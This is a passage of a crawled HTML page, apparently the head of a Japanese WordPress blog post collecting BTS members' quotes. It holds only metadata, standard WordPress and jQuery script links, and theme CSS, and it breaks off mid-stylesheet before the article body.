

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iroirog.info/bts/meigensyu/
body_size: 25191
content:
<!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- ここからOGP -->
<meta property="og:type" content="blog">
<meta property="og:title" content="【BTSの名言集】スカッとから感動まで！メンバーの発言がカッコいい！｜エンタメ・芸能・ニュース・などの気になる話題をお届け"> 
<meta property="og:url" content="https://iroirog.info/bts/meigensyu/"> 
<meta property="og:description" content="韓国を飛び出し、今やワールドスターとなったBTS。彼らの言動は常に世界中から注目を浴びています。 今回はスカッとするコメ"> 
<meta property="og:image" content="https://iroirog.info/wp-content/uploads/2022/01/E9uNgpEVUAUNWwO-e1649769214260.jpg">
<meta property="og:site_name" content="エンタメ・芸能・ニュース・などの気になる話題をお届け">
<meta property="fb:admins" content="">
<meta name="twitter:card" content="summary">
<!-- ここまでOGP --> 

<meta name="description" itemprop="description" content="韓国を飛び出し、今やワールドスターとなったBTS。彼らの言動は常に世界中から注目を浴びています。 今回はスカッとするコメ" >
<link rel="canonical" href="https://iroirog.info/bts/meigensyu/">
<title>【BTSの名言集】スカッとから感動まで！メンバーの発言がカッコいい！｜エンタメ・芸能・ニュース・などの気になる話題をお届け</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; フィード" href="https://iroirog.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; コメントフィード" href="https://iroirog.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; 【BTSの名言集】スカッとから感動まで！メンバーの発言がカッコいい！ のコメントのフィード" href="https://iroirog.info/bts/meigensyu/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iroirog.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iroirog.info/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-block-speech-css' href='https://iroirog.info/wp-content/plugins/liquid-speech-balloon/css/block.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iroirog.info/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iroirog.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://iroirog.info/wp-content/themes/jin/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/css/swiper.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://iroirog.info/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://iroirog.info/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=6.2.8' id='jquery-js'></script>
<script type='text/javascript' src='//webfonts.xserver.jp/js/xserverv3.js?fadein=0&#038;ver=2.0.4' id='typesquare_std-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.12.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.12.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://iroirog.info/wp-json/" /><link rel="alternate" type="application/json" href="https://iroirog.info/wp-json/wp/v2/posts/48324" /><link rel='shortlink' href='https://iroirog.info/?p=48324' />
<link rel="alternate" type="application/json+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fbts%2Fmeigensyu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fbts%2Fmeigensyu%2F&#038;format=xml" />
<style type="text/css">.liquid-speech-balloon-00 .liquid-speech-balloon-avatar { background-image: url("http://iroirog.info/wp-content/uploads/2019/07/illustrain01-seijinsiki11.png"); } .liquid-speech-balloon-00 .liquid-speech-balloon-avatar::after { content: "KONA"; } .liquid-speech-balloon-01 .liquid-speech-balloon-avatar::after { content: "坂上"; } .liquid-speech-balloon-02 .liquid-speech-balloon-avatar::after { content: "前澤"; } </style>
	<style type="text/css">
		#wrapper {
			background-color: #ffffff;
			background-image: url();
					}

		.related-entry-headline-text span:before,
		#comment-title span:before,
		#reply-title span:before {
			background-color: #dd305e;
			border-color: #dd305e !important;
		}

		#breadcrumb:after,
		#page-top a {
			background-color: #ffffff;
		}

		footer {
			background-color: #ffffff;
		}

		.footer-inner a,
		#copyright,
		#copyright-center {
			border-color: #7a6e71 !important;
			color: #7a6e71 !important;
		}

		#footer-widget-area {
			border-color: #7a6e71 !important;
		}

		.page-top-footer a {
			color: #ffffff !important;
		}

		#breadcrumb ul li,
		#breadcrumb ul li a {
			color: #ffffff !important;
		}

		body,
		a,
		a:link,
		a:visited,
		.my-profile,
		.widgettitle,
		.tabBtn-mag label {
			color: #7a6e71;
		}

		a:hover {
			color: #f2cfd7;
		}

		.widget_nav_menu ul>li>a:before,
		.widget_categories ul>li>a:before,
		.widget_pages ul>li>a:before,
		.widget_recent_entries ul>li>a:before,
		.widget_archive ul>li>a:before,
		.widget_archive form:after,
		.widget_categories form:after,
		.widget_nav_menu ul>li>ul.sub-menu>li>a:before,
		.widget_categories ul>li>.children>li>a:before,
		.widget_pages ul>li>.children>li>a:before,
		.widget_nav_menu ul>li>ul.sub-menu>li>ul.sub-menu li>a:before,
		.widget_categories ul>li>.children>li>.children li>a:before,
		.widget_pages ul>li>.children>li>.children li>a:before {
			color: #dd305e;
		}

		.widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}
		.d--labeling-act-border{
			border-color: rgba(122,110,113,0.18);
		}
		.c--labeling-act.d--labeling-act-solid{
			background-color: rgba(122,110,113,0.06);
		}
		.a--labeling-act{
			color: rgba(122,110,113,0.6);
		}
		.a--labeling-small-act span{
			background-color: rgba(122,110,113,0.21);
		}
		.c--labeling-act.d--labeling-act-strong{
			background-color: rgba(122,110,113,0.045);
		}
		.d--labeling-act-strong .a--labeling-act{
			color: rgba(122,110,113,0.75);
		}


		footer .footer-widget,
		footer .footer-widget a,
		footer .footer-widget ul li,
		.footer-widget.widget_nav_menu ul>li>a:before,
		.footer-widget.widget_categories ul>li>a:before,
		.footer-widget.widget_recent_entries ul>li>a:before,
		.footer-widget.widget_pages ul>li>a:before,
		.footer-widget.widget_archive ul>li>a:before,
		footer .widget_tag_cloud .tagcloud a:before {
			color: #7a6e71 !important;
			border-color: #7a6e71 !important;
		}

		footer .footer-widget .widgettitle {
			color: #7a6e71 !important;
			border-color: #dd305e !important;
		}

		footer .widget_nav_menu ul .children .children li a:before,
		footer .widget_categories ul .children .children li a:before,
		footer .widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}

		#drawernav a:hover,
		.post-list-title,
		#prev-next p,
		#toc_container .toc_list li a {
			color: #7a6e71 !important;
		}

		#header-box {
			background-color: #ffffff;
		}

		@media (min-width: 768px) {

			#header-box .header-box10-bg:before,
			#header-box .header-box11-bg:before {
				border-radius: 2px;
			}
		}

		@media (min-width: 768px) {
			.top-image-meta {
				margin-top: calc(0px - 30px);
			}
		}

		@media (min-width: 1200px) {
			.top-image-meta {
				margin-top: calc(0px);
			}
		}

		.pickup-contents:before {
			background-color: #ffffff !important;
		}

		.main-image-text {
			color: #5e6c77;
		}

		.main-image-text-sub {
			color: #5e6c77;
		}

		@media (min-width: 481px) {
			#site-info {
				padding-top: 40px !important;
				padding-bottom: 40px !important;
			}
		}

		#site-info span a {
			color: #7a6e71 !important;
		}

		#headmenu .headsns .line a svg {
			fill: #ffffff !important;
		}

		#headmenu .headsns a,
		#headmenu {
			color: #ffffff !important;
			border-color: #ffffff !important;
		}

		.profile-follow .line-sns a svg {
			fill: #dd305e !important;
		}

		.profile-follow .line-sns a:hover svg {
			fill: #dd305e !important;
		}

		.profile-follow a {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.profile-follow a:hover,
		#headmenu .headsns a:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.search-box:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		#header #headmenu .headsns .line a:hover svg {
			fill: #dd305e !important;
		}

		.cps-icon-bar,
		#navtoggle:checked+.sp-menu-open .cps-icon-bar {
			background-color: #7a6e71;
		}

		#nav-container {
			background-color: #ffffff;
		}

		.menu-box .menu-item svg {
			fill: #7a6e71;
		}

		#drawernav ul.menu-box>li>a,
		#drawernav2 ul.menu-box>li>a,
		#drawernav3 ul.menu-box>li>a,
		#drawernav4 ul.menu-box>li>a,
		#drawernav5 ul.menu-box>li>a,
		#drawernav ul.menu-box>li.menu-item-has-children:after,
		#drawernav2 ul.menu-box>li.menu-item-has-children:after,
		#drawernav3 ul.menu-box>li.menu-item-has-children:after,
		#drawernav4 ul.menu-box>li.menu-item-has-children:after,
		#drawernav5 ul.menu-box>li.menu-item-has-children:after {
			color: #7a6e71 !important;
		}

		#drawernav ul.menu-box li a,
		#drawernav2 ul.menu-box li a,
		#drawernav3 ul.menu-box li a,
		#drawernav4 ul.menu-box li a,
		#drawernav5 ul.menu-box li a {
			font-size: 12px !important;
		}

		#drawernav3 ul.menu-box>li {
			color: #7a6e71 !important;
		}

		#drawernav4 .menu-box>.menu-item>a:after,
		#drawernav3 .menu-box>.menu-item>a:after,
		#drawernav .menu-box>.menu-item>a:after {
			background-color: #7a6e71 !important;
		}

		#drawernav2 .menu-box>.menu-item:hover,
		#drawernav5 .menu-box>.menu-item:hover {
			border-top-color: #dd305e !important;
		}

		.cps-info-bar a {
			background-color: #ffcd44 !important;
		}

		@media (min-width: 768px) {
			.post-list-mag .post-list-item:not(:nth-child(2n)) {
				margin-right: 2.6%;
			}
		}

		@media (min-width: 768px) {

			#tab-1:checked~.tabBtn-mag li [for="tab-1"]:after,
			#tab-2:checked~.tabBtn-mag li [for="tab-2"]:after,
			#tab-3:checked~.tabBtn-mag li [for="tab-3"]:after,
			#tab-4:checked~.tabBtn-mag li [for="tab-4"]:after {
				border-top-color: #dd305e !important;
			}

			.tabBtn-mag label {
				border-bottom-color: #dd305e !important;
			}
		}

		#tab-1:checked~.tabBtn-mag li [for="tab-1"],
		#tab-2:checked~.tabBtn-mag li [for="tab-2"],
		#tab-3:checked~.tabBtn-mag li [for="tab-3"],
		#tab-4:checked~.tabBtn-mag li [for="tab-4"],
		#prev-next a.next:after,
		#prev-next a.prev:after,
		.more-cat-button a:hover span:before {
			background-color: #dd305e !important;
		}


		.swiper-slide .post-list-cat,
		.post-list-mag .post-list-cat,
		.post-list-mag3col .post-list-cat,
		.post-list-mag-sp1col .post-list-cat,
		.swiper-pagination-bullet-active,
		.pickup-cat,
		.post-list .post-list-cat,
		#breadcrumb .bcHome a:hover span:before,
		.popular-item:nth-child(1) .pop-num,
		.popular-item:nth-child(2) .pop-num,
		.popular-item:nth-child(3) .pop-num {
			background-color: #dd305e !important;
		}

		.sidebar-btn a,
		.profile-sns-menu {
			background-color: #dd305e !important;
		}

		.sp-sns-menu a,
		.pickup-contents-box a:hover .pickup-title {
			border-color: #dd305e !important;
			color: #dd305e !important;
		}

		.pro-line svg {
			fill: #dd305e !important;
		}

		.cps-post-cat a,
		.meta-cat,
		.popular-cat {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.tagicon,
		.tag-box a,
		#toc_container .toc_list>li,
		#toc_container .toc_title {
			color: #dd305e !important;
		}

		.widget_tag_cloud a::before {
			color: #7a6e71 !important;
		}

		.tag-box a,
		#toc_container:before {
			border-color: #dd305e !important;
		}

		.cps-post-cat a:hover {
			color: #f2cfd7 !important;
		}

		.pagination li:not([class*="current"]) a:hover,
		.widget_tag_cloud a:hover {
			background-color: #dd305e !important;
		}

		.pagination li:not([class*="current"]) a:hover {
			opacity: 0.5 !important;
		}

		.pagination li.current a {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.nextpage a:hover span {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.cta-content:before {
			background-color: #fff2f5 !important;
		}

		.cta-text,
		.info-title {
			color: #7a6e71 !important;
		}

		#footer-widget-area.footer_style1 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style1 .widgettitle,
		.sidebar_style5 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style2 .widgettitle,
		.sidebar_style4 .widgettitle,
		.sidebar_style6 .widgettitle,
		#home-bottom-widget .widgettitle,
		#home-top-widget .widgettitle,
		#post-bottom-widget .widgettitle,
		#post-top-widget .widgettitle {
			background-color: #dd305e !important;
		}

		#home-bottom-widget .widget_search .search-box input[type="submit"],
		#home-top-widget .widget_search .search-box input[type="submit"],
		#post-bottom-widget .widget_search .search-box input[type="submit"],
		#post-top-widget .widget_search .search-box input[type="submit"] {
			background-color: #dd305e !important;
		}

		.tn-logo-size {
			font-size: 240% !important;
		}

		@media (min-width: 481px) {
			.tn-logo-size img {
				width: calc(240%*0.5) !important;
			}
		}

		@media (min-width: 768px) {
			.tn-logo-size img {
				width: calc(240%*2.2) !important;
			}
		}

		@media (min-width: 1200px) {
			.tn-logo-size img {
				width: 240% !important;
			}
		}

		.sp-logo-size {
			font-size: 140% !important;
		}

		.sp-logo-size img {
			width: 140% !important;
		}

		.cps-post-main ul>li:before,
		.cps-post-main ol>li:before {
			background-color: #dd305e !important;
		}

		.profile-card .profile-title {
			background-color: #dd305e !important;
		}

		.profile-card {
			border-color: #dd305e !important;
		}

		.cps-post-main a {
			color: #52ddcf;
		}

		.cps-post-main .marker {
			background: -webkit-linear-gradient(transparent 80%, #c3f7f2 0%);
			background: linear-gradient(transparent 80%, #c3f7f2 0%);
		}

		.cps-post-main .marker2 {
			background: -webkit-linear-gradient(transparent 80%, #ffe8f0 0%);
			background: linear-gradient(transparent 80%, #ffe8f0 0%);
		}

		.cps-post-main .jic-sc {
			color: #e9546b;
		}


		.simple-box1 {
			border-color: #fbdfdf !important;
		}

		.simple-box2 {
			border-color: #f2bf7d !important;
		}

		.simple-box3 {
			border-color: #b5e28a !important;
		}

		.simple-box4 {
			border-color: #7badd8 !important;
		}

		.simple-box4:before {
			background-color: #7badd8;
		}

		.simple-box5 {
			border-color: #efc4c0 !important;
		}

		.simple-box5:before {
			background-color: #efc4c0;
		}

		.simple-box6 {
			background-color: #fffdef !important;
		}

		.simple-box7 {
			border-color: #def1f9 !important;
		}

		.simple-box7:before {
			background-color: #def1f9 !important;
		}

		.simple-box8 {
			border-color: #96ddc1 !important;
		}

		.simple-box8:before {
			background-color: #96ddc1 !important;
		}

		.simple-box9:before {
			background-color: #e1c0e8 !important;
		}

		.simple-box9:after {
			border-color: #e1c0e8 #e1c0e8 #fff #fff !important;
		}

		.kaisetsu-box1:before,
		.kaisetsu-box1-title {
			background-color: #ffb49e !important;
		}

		.kaisetsu-box2 {
			border-color: #9acc1e !important;
		}

		.kaisetsu-box2-title {
			background-color: #9acc1e !important;
		}

		.kaisetsu-box4 {
			border-color: #ea91a9 !important;
		}

		.kaisetsu-box4-title {
			background-color: #ea91a9 !important;
		}

		.kaisetsu-box5:before {
			background-color: #57b3ba !important;
		}

		.kaisetsu-box5-title {
			background-color: #57b3ba !important;
		}

		.concept-box1 {
			border-color: #85db8f !important;
		}

		.concept-box1:after {
			background-color: #85db8f !important;
		}

		.concept-box1:before {
			content: "ポイント" !important;
			color: #85db8f !important;
		}

		.concept-box2 {
			border-color: #f7cf6a !important;
		}

		.concept-box2:after {
			background-color: #f7cf6a !important;
		}

		.concept-box2:before {
			content: "注意点" !important;
			color: #f7cf6a !important;
		}

		.concept-box3 {
			border-color: #86cee8 !important;
		}

		.concept-box3:after {
			background-color: #86cee8 !important;
		}

		.concept-box3:before {
			content: "良い例" !important;
			color: #86cee8 !important;
		}

		.concept-box4 {
			border-color: #ed8989 !important;
		}

		.concept-box4:after {
			background-color: #ed8989 !important;
		}

		.concept-box4:before {
			content: "悪い例" !important;
			color: #ed8989 !important;
		}

		.concept-box5 {
			border-color: #9e9e9e !important;
